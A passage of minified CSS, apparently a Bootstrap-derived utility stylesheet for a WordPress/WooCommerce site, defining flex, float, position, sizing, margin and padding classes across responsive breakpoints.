auto!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}@media (min-width:1440px){.float-xxl-left{float:left!important}.float-xxl-right{float:right!important}.float-xxl-none{float:none!important}}.user-select-all{user-select:all!important}.user-select-auto{user-select:auto!important}.user-select-none{user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only,.screen-reader-text,.woocommerce .coupon label{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:1rem!important}.mt-1,.my-1{margin-top:1rem!important}.mr-1,.mx-1{margin-right:1rem!important}.mb-1,.my-1{margin-bottom:1rem!important}.ml-1,.mx-1{margin-left:1rem!important}.m-2{margin:2rem!important}.mt-2,.my-2{margin-top:2rem!important}.mr-2,.mx-2{margin-right:2rem!important}.mb-2,.my-2{margin-bottom:2rem!important}.ml-2,.mx-2{margin-left:2rem!important}.m-3{margin:3rem!important}.mt-3,.my-3{margin-top:3rem!important}.mr-3,.mx-3{margin-right:3rem!important}.mb-3,.my-3{margin-bottom:3rem!important}.ml-3,.mx-3{margin-left:3rem!important}.m-4{margin:4rem!important}.mt-4,.my-4{margin-top:4rem!important}.mr-4,.mx-4{margin-right:4rem!important}.mb-4,.my-4{margin-bottom:4rem!important}.ml-4,.mx-4{margin-left:4rem!important}.m-5{margin:5rem!important}.mt-5,.my-5{margin-top:5rem!important}.mr-5,.mx-5{margin-right:5rem!important}.mb-5,.my-5{margin-bottom:5rem!important}.ml-5,.mx-5{margin-left:5rem!important}.m-6{margin:6rem!important}.mt-6,.my-6{margin-top:6rem!important}.mr-6,.mx-6{margin-right:6rem!important}.mb-6,.my-6{margin-bottom:6rem!important}.ml-6,.mx-6{margin-left:6rem!important}.m-7{margin:7rem!important}.mt-7,.my-7{margin-top:7rem!important}.mr-7,.mx-7{margin-right:7rem!important}.mb-7,.my-7{margin-bottom:7rem!important}.ml-7,.mx-7{margin-left:7rem!important}.m-8{margin:8rem!important}.mt-8,.my-8{margin-top:8rem!important}.mr-8,.mx-8{margin-right:8rem!important}.mb-8,.my-8{margin-bottom:8rem!important}.ml-8,.mx-8{margin-left:8rem!important}.m-9{margin:9rem!important}.mt-9,.my-9{margin-top:9rem!important}.mr-9,.mx-9{margin-right:9rem!important}.mb-9,.my-9{margin-bottom:9rem!important}.ml-9,.mx-9{margin-left:9rem!important}.m-10{margin:10rem!important}.mt-10,.my-10{margin-top:10rem!important}.mr-10,.mx-10{margin-right:10rem!important}.mb-10,.my-10{margin-bottom:10rem!important}.ml-10,.mx-10{margin-left:10rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:1rem!important}.pt-1,.py-1{padding-top:1rem!important}.pr-1,.px-1{padding-right:1rem!important}.pb-1,.py-1{padding-bottom:1rem!important}.pl-1,.px-1{padding-left:1rem!important}.p-2{padding:2rem!important}.pt-2,.py-2{padding-top:2rem!important}.pr-2,.px-2{padding-right:2rem!important}.pb-2,.py-2{padding-bottom:2rem!important}.pl-2,.px-2{padding-left:2rem!important}.p-3{padding:3rem!important}.pt-3,.py-3{padding-top:3rem!important}.pr-3,.px-3{padding-right:3rem!important}.pb-3,.py-3{padding-bottom:3rem!important}.pl-3,.px-3{padding-left:3rem!important}.p-4{padding:4rem!important}.pt-4,.py-4{padding-top:4rem!important}.pr-4,.px-4{padding-right:4rem!important}.pb-4,.py-4{padding-bottom:4rem!important}.pl-4,.px-4{padding-left:4rem!important}.p-5{padding:5rem!important}.pt-5,.py-5{padding-top:5rem!important}.pr-5,.px-5{padding-right:5rem!important}.pb-5,.py-5{padding-bottom:5rem!important}.pl-5,.px-5{padding-left:5rem!important}.p-6{padding:6rem!important}.pt-6,.py-6{padding-top:6rem!important}.pr-6,.px-6{padding-right:6rem!important}.pb-6,.py-6{padding-bottom:6rem!important}.pl-6,.px-6{padding-left:6rem!important}.p-7{padding:7rem!important}.pt-7,.py-7{padding-top:7rem!important}.pr-7,.px-7{padding-right:7rem!important}.pb-7,.py-7{padding-bottom:7rem!important}.pl-7,.px-7{padding-left:7rem!important}.p-8{padding:8rem!important}.pt-8,.py-8{padding-top:8rem!important}.pr-8,.px-8{padding-right:8rem!important}.pb-8,.py-8{padding-bottom:8rem!important}.pl-8,.px-8{padding-left:8rem!important}.p-9{padding:9rem!important}.pt-9,.py-9{padding-top:9rem!important}.pr-9,.px-9{padding-right:9rem!important}.pb-9,.py-9{padding-bottom:9rem!important}.pl-9,.px-9{padding-left:9rem!important}.p-10{padding:10rem!important}.pt-10,.py-10{padding-top:10rem!important}.pr-10,.px-10{padding-right:10rem!important}.pb-10,.py-10{padding-bottom:10rem!important}.pl-10,.px-10{padding-left:10rem!important}.m-n1{margin:-1rem!important}.mt-n1,.my-n1{margin-top:-1rem!important}.mr-n1,.mx-n1{margin-right:-1rem!important}.mb-n1,.my-n1{margin-bottom:-1rem!important}.ml-n1,.mx-n1{margin-left:-1rem!important}.m-n2{margin:-1rem!important}.mt-n2,.my-n2{margin-top:-1rem!important}.mr-n2,.mx-n2{margin-right:-1rem!important}.mb-n2,.my-n2{margin-bottom:-1rem!important}.ml-n2,.mx-n2{margin-left:-1rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1rem!important}.mt-n4,.my-n4{margin-top:-1rem!important}.mr-n4,.mx-n4{margin-right:-1rem!important}.mb-n4,.my-n4{margin-bottom:-1rem!important}.ml-n4,.mx-n4{margin-left:-1rem!important}.m-n5{margin:-1rem!important}.mt-n5,.my-n5{margin-top:-1rem!important}.mr-n5,.mx-n5{margin-right:-1rem!important}.mb-n5,.my-n5{margin-bottom:-1rem!important}.ml-n5,.mx-n5{margin-left:-1rem!important}.m-n6{margin:-1rem!important}.mt-n6,.my-n6{margin-top:-1rem!important}.mr-n6,.mx-n6{margin-right:-1rem!important}.mb-n6,.my-n6{margin-bottom:-1rem!important}.ml-n6,.mx-n6{margin-left:-1rem!important}.m-n7{margin:-1rem!important}.mt-n7,.my-n7{margin-top:-1rem!important}.mr-n7,.mx-n7{margin-right:-1rem!important}.mb-n7,.my-n7{margin-bottom:-1rem!important}.ml-n7,.mx-n7{margin-left:-1rem!important}.m-n8{margin:-1rem!important}.mt-n8,.my-n8{margin-top:-1rem!important}.mr-n8,.mx-n8{margin-right:-1rem!important}.mb-n8,.my-n8{margin-bottom:-1rem!important}.ml-n8,.mx-n8{margin-left:-1rem!important}.m-n9{margin:-1rem!important}.mt-n9,.my-n9{margin-top:-1rem!important}.mr-n9,.mx-n9{margin-right:-1rem!important}.mb-n9,.my-n9{margin-bottom:-1rem!important}.ml-n9,.mx-n9{margin-left:-1rem!important}.m-n10{margin:-1rem!important}.mt-n10,.my-n10{margin-top:-1rem!important}.mr-n10,.mx-n10{margin-right:-1rem!important}.mb-n10,.my-n10{margin-bottom:-1rem!important}.ml-n10,.mx-n10{margin-left:-1rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:1rem!important}.mt-sm-1,.my-sm-1{margin-top:1rem!important}.mr-sm-1,.mx-sm-1{margin-right:1rem!important}.mb-sm-1,.my-sm-1{margin-bottom:1rem!important}.ml-sm-1,.mx-sm-1{margin-left:1rem!important}.m-sm-2{margin:2rem!important}.mt-sm-2,.my-sm-2{margin-top:2rem!important}.mr-sm-2,.mx-sm-2{margin-right:2rem!important}.mb-sm-2,.my-sm-2{margin-bottom:2rem!important}.ml-sm-2,.mx-sm-2{margin-left:2rem!important}.m-sm-3{margin:3rem!important}.mt-sm-3,.my-sm-3{margin-top:3rem!important}.mr-sm-3,.mx-sm-3{margin-right:3rem!important}.mb-sm-3,.my-sm-3{margin-bottom:3rem!important}.ml-sm-3,.mx-sm-3{margin-left:3rem!important}.m-sm-4{margin:4rem!important}.mt-sm-4,.my-sm-4{margin-top:4rem!important}.mr-sm-4,.mx-sm-4{margin-right:4rem!important}.mb-sm-4,.my-sm-4{margin-bottom:4rem!important}.ml-sm-4,.mx-sm-4{margin-left:4rem!important}.m-sm-5{margin:5rem!important}.mt-sm-5,.my-sm-5{margin-top:5rem!important}.mr-sm-5,.mx-sm-5{margin-right:5rem!important}.mb-sm-5,.my-sm-5{margin-bottom:5rem!important}.ml-sm-5,.mx-sm-5{margin-left:5rem!important}.m-sm-6{margin:6rem!important}.mt-sm-6,.my-sm-6{margin-top:6rem!important}.mr-sm-6,.mx-sm-6{margin-right:6rem!important}.mb-sm-6,.my-sm-6{margin-bottom:6rem!important}.ml-sm-6,.mx-sm-6{margin-left:6rem!important}.m-sm-7{margin:7rem!important}.mt-sm-7,.my-sm-7{margin-top:7rem!important}.mr-sm-7,.mx-sm-7{margin-right:7rem!important}.mb-sm-7,.my-sm-7{margin-bottom:7rem!important}.ml-sm-7,.mx-sm-7{margin-left:7rem!important}.m-sm-8{margin:8rem!important}.mt-sm-8,.my-sm-8{margin-top:8rem!important}.mr-sm-8,.mx-sm-8{margin-right:8rem!important}.mb-sm-8,.my-sm-8{margin-bottom:8rem!important}.ml-sm-8,.mx-sm-8{margin-left:8rem!important}.m-sm-9{margin:9rem!important}.mt-sm-9,.my-sm-9{margin-top:9rem!important}.mr-sm-9,.mx-sm-9{margin-right:9rem!important}.mb-sm-9,.my-sm-9{margin-bottom:9rem!important}.ml-sm-9,.mx-sm-9{margin-left:9rem!important}.m-sm-10{margin:10rem!important}.mt-sm-10,.my-sm-10{margin-top:10rem!important}.mr-sm-10,.mx-sm-10{margin-right:10rem!important}.mb-sm-10,.my-sm-10{margin-bottom:10rem!important}.ml-sm-10,.mx-sm-10{margin-left:10rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:1rem!important}.pt-sm-1,.py-sm-1{padding-top:1rem!important}.pr-sm-1,.px-sm-1{padding-right:1rem!important}.pb-sm-1,.py-sm-1{padding-bottom:1rem!important}.pl-sm-1,.px-sm-1{padding-left:1rem!important}.p-sm-2{padding:2rem!important}.pt-sm-2,.py-sm-2{padding-top:2rem!important}.pr-sm-2,.px-sm-2{padding-right:2rem!important}.pb-sm-2,.py-sm-2{padding-bottom:2rem!important}.pl-sm-2,.px-sm-2{padding-left:2rem!important}.p-sm-3{padding:3rem!important}.pt-sm-3,.py-sm-3{padding-top:3rem!important}.pr-sm-3,.px-sm-3{padding-right:3rem!important}.pb-sm-3,.py-sm-3{padding-bottom:3rem!important}.pl-sm-3,.px-sm-3{padding-left:3rem!important}.p-sm-4{padding:4rem!important}.pt-sm-4,.py-sm-4{padding-top:4rem!important}.pr-sm-4,.px-sm-4{padding-right:4rem!important}.pb-sm-4,.py-sm-4{padding-bottom:4rem!important}.pl-sm-4,.px-sm-4{padding-left:4rem!important}.p-sm-5{padding:5rem!important}.pt-sm-5,.py-sm-5{padding-top:5rem!important}.pr-sm-5,.px-sm-5{padding-right:5rem!important}.pb-sm-5,.py-sm-5{padding-bottom:5rem!important}.pl-sm-5,.px-sm-5{padding-left:5rem!important}.p-sm-6{padding:6rem!important}.pt-sm-6,.py-sm-6{padding-top:6rem!important}.pr-sm-6,.px-sm-6{padding-right:6rem!important}.pb-sm-6,.py-sm-6{padding-bottom:6rem!important}.pl-sm-6,.px-sm-6{padding-left:6rem!important}.p-sm-7{padding:7rem!important}.pt-sm-7,.py-sm-7{padding-top:7rem!important}.pr-sm-7,.px-sm-7{padding-right:7rem!important}.pb-sm-7,.py-sm-7{padding-bottom:7rem!important}.pl-sm-7,.px-sm-7{padding-left:7rem!important}.p-sm-8{padding:8rem!important}.pt-sm-8,.py-sm-8{padding-top:8rem!important}.pr-sm-8,.px-sm-8{padding-right:8rem!important}.pb-sm-8,.py-sm-8{padding-bottom:8rem!important}.pl-sm-8,.px-sm-8{padding-left:8rem!important}.p-sm-9{padding:9rem!important}.pt-sm-9,.py-sm-9{padding-top:9rem!important}.pr-sm-9,.px-sm-9{padding-right:9rem!important}.pb-sm-9,.py-sm-9{padding-bottom:9rem!important}.pl-sm-9,.px-sm-9{padding-left:9rem!important}.p-sm-10{padding:10rem!important}.pt-sm-10,.py-sm-10{padding-top:10rem!important}.pr-sm-10,.px-sm-10{padding-right:10rem!important}.pb-sm-10,.py-sm-10{padding-bottom:10rem!important}.pl-sm-10,.px-sm-10{padding-left:10rem!important}.m-sm-n1{margin:-1rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-1rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-1rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-1rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-1rem!important}.m-sm-n2{margin:-1rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-1rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-1rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-1rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-1rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1rem!important}.m-sm-n5{margin:-1rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-1rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-1rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-1rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-1rem!important}.m-sm-n6{margin:-1rem!important}.mt-sm-n6,.my-sm-n6{margin-top:-1rem!important}.mr-sm-n6,.mx-sm-n6{margin-right:-1rem!important}.mb-sm-n6,.my-sm-n6{margin-bottom:-1rem!important}.ml-sm-n6,.mx-sm-n6{margin-left:-1rem!important}.m-sm-n7{margin:-1rem!important}.mt-sm-n7,.my-sm-n7{margin-top:-1rem!important}.mr-sm-n7,.mx-sm-n7{margin-right:-1rem!important}.mb-sm-n7,.my-sm-n7{margin-bottom:-1rem!important}.ml-sm-n7,.mx-sm-n7{margin-left:-1rem!important}.m-sm-n8{margin:-1rem!important}.mt-sm-n8,.my-sm-n8{margin-top:-1rem!important}.mr-sm-n8,.mx-sm-n8{margin-right:-1rem!important}.mb-sm-n8,.my-sm-n8{margin-bottom:-1rem!important}.ml-sm-n8,.mx-sm-n8{margin-left:-1rem!important}.m-sm-n9{margin:-1rem!important}.mt-sm-n9,.my-sm-n9{margin-top:-1rem!important}.mr-sm-n9,.mx-sm-n9{margin-right:-1rem!important}.mb-sm-n9,.my-sm-n9{margin-bottom:-1rem!important}.ml-sm-n9,.mx-sm-n9{margin-left:-1rem!important}.m-sm-n10{margin:-1rem!important}.mt-sm-n10,.my-sm-n10{margin-top:-1rem!important}.mr-sm-n10,.mx-sm-n10{margin-right:-1rem!important}.mb-sm-n10,.my-sm-n10{margin-bottom:-1rem!important}.ml-sm-n10,.mx-sm-n10{margin-left:-1rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:1rem!important}.mt-md-1,.my-md-1{margin-top:1rem!important}.mr-md-1,.mx-md-1{margin-right:1rem!important}.mb-md-1,.my-md-1{margin-bottom:1rem!important}.ml-md-1,.mx-md-1{margin-left:1rem!important}.m-md-2{margin:2rem!important}.mt-md-2,.my-md-2{margin-top:2rem!important}.mr-md-2,.mx-md-2{margin-right:2rem!important}.mb-md-2,.my-md-2{margin-bottom:2rem!important}.ml-md-2,.mx-md-2{margin-left:2rem!important}.m-md-3{margin:3rem!important}.mt-md-3,.my-md-3{margin-top:3rem!important}.mr-md-3,.mx-md-3{margin-right:3rem!important}.mb-md-3,.my-md-3{margin-bottom:3rem!important}.ml-md-3,.mx-md-3{margin-left:3rem!important}.m-md-4{margin:4rem!important}.mt-md-4,.my-md-4{margin-top:4rem!important}.mr-md-4,.mx-md-4{margin-right:4rem!important}.mb-md-4,.my-md-4{margin-bottom:4rem!important}.ml-md-4,.mx-md-4{margin-left:4rem!important}.m-md-5{margin:5rem!important}.mt-md-5,.my-md-5{margin-top:5rem!important}.mr-md-5,.mx-md-5{margin-right:5rem!important}.mb-md-5,.my-md-5{margin-bottom:5rem!important}.ml-md-5,.mx-md-5{margin-left:5rem!important}.m-md-6{margin:6rem!important}.mt-md-6,.my-md-6{margin-top:6rem!important}.mr-md-6,.mx-md-6{margin-right:6rem!important}.mb-md-6,.my-md-6{margin-bottom:6rem!important}.ml-md-6,.mx-md-6{margin-left:6rem!important}.m-md-7{margin:7rem!important}.mt-md-7,.my-md-7{margin-top:7rem!important}.mr-md-7,.mx-md-7{margin-right:7rem!important}.mb-md-7,.my-md-7{margin-bottom:7rem!important}.ml-md-7,.mx-md-7{margin-left:7rem!important}.m-md-8{margin:8rem!important}.mt-md-8,.my-md-8{margin-top:8rem!important}.mr-md-8,.mx-md-8{margin-right:8rem!important}.mb-md-8,.my-md-8{margin-bottom:8rem!important}.ml-md-8,.mx-md-8{margin-left:8rem!important}.m-md-9{margin:9rem!important}.mt-md-9,.my-md-9{margin-top:9rem!important}.mr-md-9,.mx-md-9{margin-right:9rem!important}.mb-md-9,.my-md-9{margin-bottom:9rem!important}.ml-md-9,.mx-md-9{margin-left:9rem!important}.m-md-10{margin:10rem!important}.mt-md-10,.my-md-10{margin-top:10rem!important}.mr-md-10,.mx-md-10{margin-right:10rem!important}.mb-md-10,.my-md-10{margin-bottom:10rem!important}.ml-md-10,.mx-md-10{margin-left:10rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:1rem!important}.pt-md-1,.py-md-1{padding-top:1rem!important}.pr-md-1,.px-md-1{padding-right:1rem!important}.pb-md-1,.py-md-1{padding-bottom:1rem!important}.pl-md-1,.px-md-1{padding-left:1rem!important}.p-md-2{padding:2rem!important}.pt-md-2,.py-md-2{padding-top:2rem!important}.pr-md-2,.px-md-2{padding-right:2rem!important}.pb-md-2,.py-md-2{padding-bottom:2rem!important}.pl-md-2,.px-md-2{padding-left:2rem!important}.p-md-3{padding:3rem!important}.pt-md-3,.py-md-3{padding-top:3rem!important}.pr-md-3,.px-md-3{padding-right:3rem!important}.pb-md-3,.py-md-3{padding-bottom:3rem!important}.pl-md-3,.px-md-3{padding-left:3rem!important}.p-md-4{padding:4rem!important}.pt-md-4,.py-md-4{padding-top:4rem!important}.pr-md-4,.px-md-4{padding-right:4rem!important}.pb-md-4,.py-md-4{padding-bottom:4rem!important}.pl-md-4,.px-md-4{padding-left:4rem!important}.p-md-5{padding:5rem!important}.pt-md-5,.py-md-5{padding-top:5rem!important}.pr-md-5,.px-md-5{padding-right:5rem!important}.pb-md-5,.py-md-5{padding-bottom:5rem!important}.pl-md-5,.px-md-5{padding-left:5rem!important}.p-md-6{padding:6rem!important}.pt-md-6,.py-md-6{padding-top:6rem!important}.pr-md-6,.px-md-6{padding-right:6rem!important}.pb-md-6,.py-md-6{padding-bottom:6rem!important}.pl-md-6,.px-md-6{padding-left:6rem!important}.p-md-7{padding:7rem!important}.pt-md-7,.py-md-7{padding-top:7rem!important}.pr-md-7,.px-md-7{padding-right:7rem!important}.pb-md-7,.py-md-7{padding-bottom:7rem!important}.pl-md-7,.px-md-7{padding-left:7rem!important}.p-md-8{padding:8rem!important}.pt-md-8,.py-md-8{padding-top:8rem!important}.pr-md-8,.px-md-8{padding-right:8rem!important}.pb-md-8,.py-md-8{padding-bottom:8rem!important}.pl-md-8,.px-md-8{padding-left:8rem!important}.p-md-9{padding:9rem!important}.pt-md-9,.py-md-9{padding-top:9rem!important}.pr-md-9,.px-md-9{padding-right:9rem!important}.pb-md-9,.py-md-9{padding-bottom:9rem!important}.pl-md-9,.px-md-9{padding-left:9rem!important}.p-md-10{padding:10rem!important}.pt-md-10,.py-md-10{padding-top:10rem!important}.pr-md-10,.px-md-10{padding-right:10rem!important}.pb-md-10,.py-md-10{padding-bottom:10rem!important}.pl-md-10,.px-md-10{padding-left:10rem!important}.m-md-n1{margin:-1rem!important}.mt-md-n1,.my-md-n1{margin-top:-1rem!important}.mr-md-n1,.mx-md-n1{margin-right:-1rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-1rem!important}.ml-md-n1,.mx-md-n1{margin-left:-1rem!important}.m-md-n2{margin:-1rem!important}.mt-md-n2,.my-md-n2{margin-top:-1rem!important}.mr-md-n2,.mx-md-n2{margin-right:-1rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-1rem!important}.ml-md-n2,.mx-md-n2{margin-left:-1rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1rem!important}.mt-md-n4,.my-md-n4{margin-top:-1rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1rem!important}.m-md-n5{margin:-1rem!important}.mt-md-n5,.my-md-n5{margin-top:-1rem!important}.mr-md-n5,.mx-md-n5{margin-right:-1rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-1rem!important}.ml-md-n5,.mx-md-n5{margin-left:-1rem!important}.m-md-n6{margin:-1rem!important}.mt-md-n6,.my-md-n6{margin-top:-1rem!important}.mr-md-n6,.mx-md-n6{margin-right:-1rem!important}.mb-md-n6,.my-md-n6{margin-bottom:-1rem!important}.ml-md-n6,.mx-md-n6{margin-left:-1rem!important}.m-md-n7{margin:-1rem!important}.mt-md-n7,.my-md-n7{margin-top:-1rem!important}.mr-md-n7,.mx-md-n7{margin-right:-1rem!important}.mb-md-n7,.my-md-n7{margin-bottom:-1rem!important}.ml-md-n7,.mx-md-n7{margin-left:-1rem!important}.m-md-n8{margin:-1rem!important}.mt-md-n8,.my-md-n8{margin-top:-1rem!important}.mr-md-n8,.mx-md-n8{margin-right:-1rem!important}.mb-md-n8,.my-md-n8{margin-bottom:-1rem!important}.ml-md-n8,.mx-md-n8{margin-left:-1rem!important}.m-md-n9{margin:-1rem!important}.mt-md-n9,.my-md-n9{margin-top:-1rem!important}.mr-md-n9,.mx-md-n9{margin-right:-1rem!important}.mb-md-n9,.my-md-n9{margin-bottom:-1rem!important}.ml-md-n9,.mx-md-n9{margin-left:-1rem!important}.m-md-n10{margin:-1rem!important}.mt-md-n10,.my-md-n10{margin-top:-1rem!important}.mr-md-n10,.mx-md-n10{margin-right:-1rem!important}.mb-md-n10,.my-md-n10{margin-bottom:-1rem!important}.ml-md-n10,.mx-md-n10{margin-left:-1rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:1rem!important}.mt-lg-1,.my-lg-1{margin-top:1rem!important}.mr-lg-1,.mx-lg-1{margin-right:1rem!important}.mb-lg-1,.my-lg-1{margin-bottom:1rem!important}.ml-lg-1,.mx-lg-1{margin-left:1rem!important}.m-lg-2{margin:2rem!important}.mt-lg-2,.my-lg-2{margin-top:2rem!important}.mr-lg-2,.mx-lg-2{margin-right:2rem!important}.mb-lg-2,.my-lg-2{margin-bottom:2rem!important}.ml-lg-2,.mx-lg-2{margin-left:2rem!important}.m-lg-3{margin:3rem!important}.mt-lg-3,.my-lg-3{margin-top:3rem!important}.mr-lg-3,.mx-lg-3{margin-right:3rem!important}.mb-lg-3,.my-lg-3{margin-bottom:3rem!important}.ml-lg-3,.mx-lg-3{margin-left:3rem!important}.m-lg-4{margin:4rem!important}.mt-lg-4,.my-lg-4{margin-top:4rem!important}.mr-lg-4,.mx-lg-4{margin-right:4rem!important}.mb-lg-4,.my-lg-4{margin-bottom:4rem!important}.ml-lg-4,.mx-lg-4{margin-left:4rem!important}.m-lg-5{margin:5rem!important}.mt-lg-5,.my-lg-5{margin-top:5rem!important}.mr-lg-5,.mx-lg-5{margin-right:5rem!important}.mb-lg-5,.my-lg-5{margin-bottom:5rem!important}.ml-lg-5,.mx-lg-5{margin-left:5rem!important}.m-lg-6{margin:6rem!important}.mt-lg-6,.my-lg-6{margin-top:6rem!important}.mr-lg-6,.mx-lg-6{margin-right:6rem!important}.mb-lg-6,.my-lg-6{margin-bottom:6rem!important}.ml-lg-6,.mx-lg-6{margin-left:6rem!important}.m-lg-7{margin:7rem!important}.mt-lg-7,.my-lg-7{margin-top:7rem!important}.mr-lg-7,.mx-lg-7{margin-right:7rem!important}.mb-lg-7,.my-lg-7{margin-bottom:7rem!important}.ml-lg-7,.mx-lg-7{margin-